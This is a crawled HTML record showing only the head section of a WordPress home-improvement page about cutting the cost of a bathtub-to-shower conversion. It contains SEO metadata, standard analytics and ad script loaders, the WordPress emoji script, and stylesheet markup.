

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mozusa.com/tips-for-minimizing-the-cost-of-a-bathtub-to-shower-conversion/
body_size: 46814
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta name="google-site-verification" content="cG3o8IjytrpDH4FVO9AOeNI0oT23Xqid8bkuT3L8muw" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3892379581066741"
crossorigin="anonymous"></script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K3JW49L');</script>
<!-- End Google Tag Manager -->
	<meta name="google-site-verification" content="uTsJHjJbWTlSdS3DacTnv08hz50v3yFGrfTrFhrR9_w" />
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<link rel="pingback" href="https://mozusa.com/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://mozusa.com/wp-content/uploads/2023/02/bathtub-1000x600.jpg" />
		<meta name="twitter:image" content="https://mozusa.com/wp-content/uploads/2023/02/bathtub-1000x600.jpg" />
	<meta property="og:url" content="https://mozusa.com/tips-for-minimizing-the-cost-of-a-bathtub-to-shower-conversion/" />
<meta property="og:title" content="Tips For Minimizing the Cost of a Bathtub to Shower Conversion" />
<meta property="og:description" content="Having a tub-to-shower conversion is a great way to make the bathroom a more comfortable place to spend time. There are many different ways that you can get started, including removing the tub and installing a walk-in shower. There are also many different materials that you can choose from, including natural stone and frameless tile. [&hellip;]" />
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://mozusa.com/tips-for-minimizing-the-cost-of-a-bathtub-to-shower-conversion/">
<meta name="twitter:title" content="Tips For Minimizing the Cost of a Bathtub to Shower Conversion">
<meta name="twitter:description" content="Having a tub-to-shower conversion is a great way to make the bathroom a more comfortable place to spend time. There are many different ways that you can get started, including removing the tub and installing a walk-in shower. There are also many different materials that you can choose from, including natural stone and frameless tile. [&hellip;]">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tips For Minimizing the Cost of a Bathtub to Shower Conversion</title>
	<meta name="description" content="Getting a bathtub to shower conversion is a great way to upgrade your bathroom. Not only will you save money on your water bill," />
	<link rel="canonical" href="https://mozusa.com/tips-for-minimizing-the-cost-of-a-bathtub-to-shower-conversion/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tips For Minimizing the Cost of a Bathtub to Shower Conversion" />
	<meta property="og:description" content="Getting a bathtub to shower conversion is a great way to upgrade your bathroom. Not only will you save money on your water bill," />
	<meta property="og:url" content="https://mozusa.com/tips-for-minimizing-the-cost-of-a-bathtub-to-shower-conversion/" />
	<meta property="og:site_name" content="MozUsa" />
	<meta property="article:published_time" content="2023-07-29T19:03:11+00:00" />
	<meta property="article:modified_time" content="2025-09-05T22:44:09+00:00" />
	<meta property="og:image" content="https://mozusa.com/wp-content/uploads/2023/02/bathtub.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1707" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Jack" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jack" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mozusa.com/tips-for-minimizing-the-cost-of-a-bathtub-to-shower-conversion/","url":"https://mozusa.com/tips-for-minimizing-the-cost-of-a-bathtub-to-shower-conversion/","name":"Tips For Minimizing the Cost of a Bathtub to Shower Conversion","isPartOf":{"@id":"https://mozusa.com/#website"},"primaryImageOfPage":{"@id":"https://mozusa.com/tips-for-minimizing-the-cost-of-a-bathtub-to-shower-conversion/#primaryimage"},"image":{"@id":"https://mozusa.com/tips-for-minimizing-the-cost-of-a-bathtub-to-shower-conversion/#primaryimage"},"thumbnailUrl":"https://mozusa.com/wp-content/uploads/2023/02/bathtub.jpg","datePublished":"2023-07-29T19:03:11+00:00","dateModified":"2025-09-05T22:44:09+00:00","author":{"@id":"https://mozusa.com/#/schema/person/af56e4ba813a19401d2e9d7ce7e576f7"},"description":"Getting a bathtub to shower conversion is a great way to upgrade your bathroom. Not only will you save money on your water bill,","breadcrumb":{"@id":"https://mozusa.com/tips-for-minimizing-the-cost-of-a-bathtub-to-shower-conversion/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mozusa.com/tips-for-minimizing-the-cost-of-a-bathtub-to-shower-conversion/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mozusa.com/tips-for-minimizing-the-cost-of-a-bathtub-to-shower-conversion/#primaryimage","url":"https://mozusa.com/wp-content/uploads/2023/02/bathtub.jpg","contentUrl":"https://mozusa.com/wp-content/uploads/2023/02/bathtub.jpg","width":2560,"height":1707,"caption":"Bathtub to Shower"},{"@type":"BreadcrumbList","@id":"https://mozusa.com/tips-for-minimizing-the-cost-of-a-bathtub-to-shower-conversion/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mozusa.com/"},{"@type":"ListItem","position":2,"name":"Tips For Minimizing the Cost of a Bathtub to Shower Conversion"}]},{"@type":"WebSite","@id":"https://mozusa.com/#website","url":"https://mozusa.com/","name":"MozUsa","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mozusa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://mozusa.com/#/schema/person/af56e4ba813a19401d2e9d7ce7e576f7","name":"Jack","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mozusa.com/#/schema/person/image/89563779bdc430015e9fc6c5562f6b12","url":"https://mozusa.com/wp-content/uploads/2024/02/jackgr.jpg","contentUrl":"https://mozusa.com/wp-content/uploads/2024/02/jackgr.jpg","caption":"Jack"},"sameAs":["https://mozusa.com"],"url":"https://mozusa.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="MozUsa &raquo; Feed" href="https://mozusa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MozUsa &raquo; Comments Feed" href="https://mozusa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MozUsa &raquo; Tips For Minimizing the Cost of a Bathtub to Shower Conversion Comments Feed" href="https://mozusa.com/tips-for-minimizing-the-cost-of-a-bathtub-to-shower-conversion/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mozusa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='dashicons-css' href='https://mozusa.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='multiple-authors-widget-css-css' href='https://mozusa.com/wp-content/plugins/publishpress-authors/src/assets/css/multiple-authors-widget.css?ver=4.9.1' type='text/css' media='all' />
<style id='multiple-authors-widget-css-inline-css' type='text/css'>
:root { --ppa-color-scheme: #655997; --ppa-color-scheme-active: #514779; }
</style>
<link rel='stylesheet' id='multiple-authors-fontawesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.1/css/all.min.css?ver=4.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mozusa.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='depicter-slider-style-inline-css' type='text/css'>
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[3].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[3].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[3].use[3]!./src/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-create-block-depicter {
  background-color: #21759b;
  color: #fff;
  padding: 2px;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://mozusa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://mozusa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mozusa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='theiaPostSlider-css' href='https://mozusa.com/wp-content/plugins/theia-post-slider-premium/dist/css/font-theme.css?ver=2.7.3' type='text/css' media='all' />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}

				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #f08100;
					fill: #f08100;
				}

				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}

				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}

				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #ffa338;
					fill: #ffa338;
				}

				.theiaPostSlider_nav.fontTheme ._disabled,
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #777777 !important;
					fill: #777777 !important;
				}
			
</style>
<link rel='stylesheet' id='wp-screens-css' href='https://mozusa.com/wp-content/plugins/wpscreens/public/css/wp-screens-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-min-css' href='https://mozusa.com/wp-content/plugins/wpscreens/public/css/owl.carousel.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-screens_split-css' href='https://mozusa.com/wp-content/plugins/wpscreens/public/css/wp-split-screens-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://mozusa.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1759163757' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://mozusa.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #fff;border: 1px solid #ddd;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #999;}div#ez-toc-container ul.ez-toc-list a {color: #428bca;}div#ez-toc-container ul.ez-toc-list a:hover {color: #2a6496;}div#ez-toc-container ul.ez-toc-list a:visited {color: #428bca;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul {direction: ltr;counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }
</style>
<link rel='stylesheet' id='reviewer-photoswipe-css' href='https://mozusa.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
